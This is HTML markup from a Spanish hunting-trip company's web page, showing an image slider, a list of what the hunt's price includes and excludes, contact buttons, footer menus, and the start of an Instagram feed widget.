data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTcwNiwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzMwODUzLmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/30853.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/30853-350x440.jpg" alt="30853" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="32346" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTcwNywidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzMyMzQ2LmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/32346.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/32346-350x440.jpg" alt="32346" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="46229" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTcwOCwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzQ2MjI5LmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/46229.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/46229-350x440.jpg" alt="46229" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="50775" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTcwOSwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzUwNzc1LmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/50775.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/50775-350x440.jpg" alt="50775" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="54022" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTcxMCwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzU0MDIyLmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/54022.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/54022-350x440.jpg" alt="54022" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 de 18"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9109714" data-elementor-lightbox-title="54798" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTcxMSwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzU0Nzk4LmpwZyIsInNsaWRlc2hvdyI6IjkxMDk3MTQifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/54798.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/54798-350x440.jpg" alt="54798" /></figure></a></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4d5cf0 elementor-widget elementor-widget-text-editor" data-id="c4d5cf0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p3"><strong><span class="s3">EL PRECIO INCLUYE:</span></strong></p><p> </p><p class="p3"><span class="s2">*Transporte en coche durante la estancia.</span></p><p class="p3"><span class="s2">*Alojamiento en pensión completa durante la caza.</span></p><p class="p3"><span class="s2">*Exclusividad de las áreas de caza durante su estancia.</span></p><p class="p3"><span class="s2">*Asistencia de un guía de caza de habla inglés y español.</span></p><p class="p3"><span class="s2">*Alquiler de armas y municiones.</span></p><p class="p3"><span class="s2">*Primera preparación de los trofeos.</span></p><p> </p><p class="p3"><strong><span class="s3">EL PRECIO NO INCLUYE:</span></strong></p><p> </p><p class="p3"><span class="s2">*Translado de aeropuerto a finca, (Toulouse 300€ x coche, Rodez 150€ x coche)</span></p><p class="p3"><span class="s2">*Transportes aéreos o ferroviarios.</span></p><p class="p3"><span class="s2">*Gastos de naturaleza personal antes o después de la caza.</span></p><p class="p3"><span class="s2">*Preparación de los trofeos para su transporte, Dic&amp;Pac y certificados veterinarios. </span></p><p class="p3"><span class="s2">*Excursiones 350€ día, de 1 a 3 personas.</span></p><p class="p3"><span class="s2">*Propinas al personal.</span></p><p class="p3"><span class="s2">*Gastos personales, teléfono, fax..</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-618f91a elementor-align-center elementor-widget elementor-widget-button" data-id="618f91a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=%2B34677309074&#038;text=Hola+soy+un+visitante+de+venatoriasafaris.com&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Deseo Contratar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9a62810 elementor-align-center elementor-widget elementor-widget-button" data-id="9a62810" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.venatoriasafaris.com/vermasinformaciondetallada/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ver información adicional</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5df2610a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5df2610a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e308f93" data-id="e308f93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70d5e2ae elementor-widget elementor-widget-text-editor" data-id="70d5e2ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: center;"><strong>Somos colaboradores de:</strong></h5>								</div>
				</div>
				<div class="elementor-element elementor-element-6b1037db elementor-widget elementor-widget-image" data-id="6b1037db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="66" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/03/Logos-Asociaciones.png" class="attachment-large size-large wp-image-5942" alt="" srcset="https://www.venatoriasafaris.com/wp-content/uploads/2020/03/Logos-Asociaciones.png 600w, https://www.venatoriasafaris.com/wp-content/uploads/2020/03/Logos-Asociaciones-300x33.png 300w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="6636" class="elementor elementor-6636 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-344eb02c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="344eb02c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-192ba009" data-id="192ba009" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5460d716 elementor-widget elementor-widget-image" data-id="5460d716" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="100" height="100" src="https://www.venatoriasafaris.com/wp-content/uploads/2019/03/Recurso-1-1-1.png" class="attachment-large size-large wp-image-6632" alt="" srcset="https://www.venatoriasafaris.com/wp-content/uploads/2019/03/Recurso-1-1-1.png 100w, https://www.venatoriasafaris.com/wp-content/uploads/2019/03/Recurso-1-1-1-70x70.png 70w" sizes="(max-width: 100px) 100vw, 100px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8afff05 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="8afff05" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fbd4494 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4fbd4494" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-1132a31" href="https://api.whatsapp.com/send/?phone=34677309074&#038;text=Hola+soy+un+visitante+de+venatoriasafaris.com&#038;type=phone_number&#038;app_absent=0" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-475df0c" href="https://www.facebook.com/vanatoriasafaris/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-eb790f1" href="https://www.instagram.com/venatoria_safaris/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8ba4cfa" href="https://www.youtube.com/channel/UCVEotWPtNuV4UNs0Ej9f2iA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-3e247ac" href="mailto:venatorsafaris@gmail.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fe8da3e" data-id="fe8da3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2193822 elementor-widget elementor-widget-heading" data-id="2193822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Venatoria Safaris</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-874b806 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="874b806" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ed9bc9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8ed9bc9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-8ed9bc9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4795"><a href="https://www.venatoriasafaris.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8597"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-caza/" class="elementor-item">Homologación de trofeos de caza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.venatoriasafaris.com/ofertasdecaza/" class="elementor-item">Ofertas de Caza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4756"><a href="https://www.venatoriasafaris.com/recechos/" class="elementor-item">Recechos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://www.venatoriasafaris.com/monterias/" class="elementor-item">Monterias</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8ed9bc9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4795"><a href="https://www.venatoriasafaris.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8597"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-caza/" class="elementor-item" tabindex="-1">Homologación de trofeos de caza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.venatoriasafaris.com/ofertasdecaza/" class="elementor-item" tabindex="-1">Ofertas de Caza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4756"><a href="https://www.venatoriasafaris.com/recechos/" class="elementor-item" tabindex="-1">Recechos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://www.venatoriasafaris.com/monterias/" class="elementor-item" tabindex="-1">Monterias</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a70c04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="5a70c04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-5a70c04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://www.venatoriasafaris.com/cazainternacional/" class="elementor-item">Caza internacional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://www.venatoriasafaris.com/gestionyventadefincas/" class="elementor-item">Gestión y venta de fincas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://www.venatoriasafaris.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="https://www.venatoriasafaris.com/contactar/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a70c04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://www.venatoriasafaris.com/cazainternacional/" class="elementor-item" tabindex="-1">Caza internacional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://www.venatoriasafaris.com/gestionyventadefincas/" class="elementor-item" tabindex="-1">Gestión y venta de fincas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://www.venatoriasafaris.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="https://www.venatoriasafaris.com/contactar/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c62316 elementor-widget elementor-widget-canvas-menu" data-id="6c62316" data-element_type="widget" data-widget_type="canvas-menu.default">
				<div class="elementor-widget-container">
					
        <div class="off-canvas-ele">
            <nav>
                <div class="menu2-btn">
                    <a href="#" class="m2slide-btn" id="offCanvas"><i class="" aria-hidden="true"></i></a>
                </div>
            </nav>
        </div>

        <!-- Offcanvas Navigation Start -->
	    <div class="nav-offcanvas">
	        <button type="button" class="close" id="offCanvasClose" aria-label="Close">
	            <i class="fa fa-times" aria-hidden="true"></i>
	        </button>
	        <div class="nav-offcanvas-menu">
	            <ul id="canvas_menu" class="nom canvas-side-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4796"><a href="https://www.venatoriasafaris.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5633"><a href="https://www.venatoriasafaris.com/ofertasdecaza/">Ofertas de Caza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6668"><a href="#">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://www.venatoriasafaris.com/contactar/">Contacto</a></li>
<li class="lang-item lang-item-124 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7490-en"><a href="https://www.venatoriasafaris.com/en/venatoria-safaris-caza-nacional-y-caza-internacional-english/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-127 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-7490-es"><a href="https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>	        </div>
	    </div>
	    <div class="offcanvas-overlay"></div>
	    <!-- Offcanvas Navigation End -->

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4929f971" data-id="4929f971" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58e16ef elementor-widget elementor-widget-heading" data-id="58e16ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Instagram</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6ebf3d35 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="6ebf3d35" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8205629 elementor-widget elementor-widget-canvas-menu" data-id="8205629" data-element_type="widget" data-widget_type="canvas-menu.default">
				<div class="elementor-widget-container">
					
        <div class="off-canvas-ele">
            <nav>
                <div class="menu2-btn">
                    <a href="#" class="m2slide-btn" id="offCanvas"><i class="" aria-hidden="true"></i></a>
                </div>
            </nav>
        </div>

        <!-- Offcanvas Navigation Start -->
	    <div class="nav-offcanvas">
	        <button type="button" class="close" id="offCanvasClose" aria-label="Close">
	            <i class="fa fa-times" aria-hidden="true"></i>
	        </button>
	        <div class="nav-offcanvas-menu">
	            <ul id="canvas_menu" class="nom canvas-side-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4796"><a href="https://www.venatoriasafaris.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5633"><a href="https://www.venatoriasafaris.com/ofertasdecaza/">Ofertas de Caza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6668"><a href="#">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://www.venatoriasafaris.com/contactar/">Contacto</a></li>
<li class="lang-item lang-item-124 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7490-en"><a href="https://www.venatoriasafaris.com/en/venatoria-safaris-caza-nacional-y-caza-internacional-english/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-127 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-7490-es"><a href="https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>	        </div>
	    </div>
	    <div class="offcanvas-overlay"></div>
	    <!-- Offcanvas Navigation End -->

					</div>
				</div>
				<div class="elementor-element elementor-element-344dbfe elementor-widget elementor-widget-text-editor" data-id="344dbfe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="4" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="5678" data-locatornonce="f8219c6ed3" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17859991278568966" data-date="1767194337">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS7r8RaiL9p/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.82787-15/609197950_18155491564416969_424396321370013610_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FPusHjtKufAQ7kNvwFy4nCI&#038;_nc_oc=AdnfABM2TKE9ZC2heu3O56gIuUbSkI6n0GjWxNLVK3GMhbVdKKxF3TBdif5c97375Bg&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&#038;oh=00_AfopcgzZ1pSqhEgl5EK0algaMCcvYDIhUudNPhVBh_WxCQ&#038;oe=697C92D0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/609197950_18155491564416969_424396321370013610_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FPusHjtKufAQ7kNvwFy4nCI&amp;_nc_oc=AdnfABM2TKE9ZC2heu3O56gIuUbSkI6n0GjWxNLVK3GMhbVdKKxF3TBdif5c97375Bg&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_AfopcgzZ1pSqhEgl5EK0algaMCcvYDIhUudNPhVBh_WxCQ&amp;oe=697C92D0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/609197950_18155491564416969_424396321370013610_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FPusHjtKufAQ7kNvwFy4nCI&amp;_nc_oc=AdnfABM2TKE9ZC2heu3O56gIuUbSkI6n0GjWxNLVK3GMhbVdKKxF3TBdif5c97375Bg&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_AfopcgzZ1pSqhEgl5EK0algaMCcvYDIhUudNPhVBh_WxCQ&amp;oe=697C92D0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/609197950_18155491564416969_424396321370013610_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FPusHjtKufAQ7kNvwFy4nCI&amp;_nc_oc=AdnfABM2TKE9ZC2heu3O56gIuUbSkI6n0GjWxNLVK3GMhbVdKKxF3TBdif5c97375Bg&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_AfopcgzZ1pSqhEgl5EK0algaMCcvYDIhUudNPhVBh_WxCQ&amp;oe=697C92D0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/609197950_18155491564416969_424396321370013610_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FPusHjtKufAQ7kNvwFy4nCI&amp;_nc_oc=AdnfABM2TKE9ZC2heu3O56gIuUbSkI6n0GjWxNLVK3GMhbVdKKxF3TBdif5c97375Bg&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_AfopcgzZ1pSqhEgl5EK0algaMCcvYDIhUudNPhVBh_WxCQ&amp;oe=697C92D0&quot;}">
			<span class="sbi-screenreader">🇪🇸𝑽𝑬𝑵𝑨𝑻𝑶𝑹𝑰𝑨 𝑺𝑨𝑭𝑨𝑹𝑰𝑺🇪🇸

𝐃𝐞𝐬𝐝𝐞 𝐚𝐪𝐮𝐢́ 𝐪𝐮𝐞𝐫𝐞𝐦𝐨𝐬 𝐚𝐠𝐫𝐚𝐝𝐞</span>
									<img src="https://www.venatoriasafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇪🇸𝑽𝑬𝑵𝑨𝑻𝑶𝑹𝑰𝑨 𝑺𝑨𝑭𝑨𝑹𝑰𝑺🇪🇸

